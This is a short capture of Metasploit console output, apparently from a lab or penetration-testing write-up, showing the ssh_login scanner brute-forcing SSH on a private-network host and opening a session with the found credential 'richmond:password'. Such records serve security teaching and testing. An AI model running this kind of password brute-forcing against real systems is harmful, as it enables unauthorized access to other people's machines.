 msf6 auxiliary(scanner/ssh/ssh_login) > run
credentials found!
[*] 10.0.2.22:22 - Starting bruteforce
[+] 10.0.2.22:22 - Success: 'richmond:password' 'Microsoft Windows [Version 6.1.7601]'
[*] SSH session 1 opened (10.0.2.15:34205 -> 10.0.2.22:22) at 2023-09-08 12:26:09 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >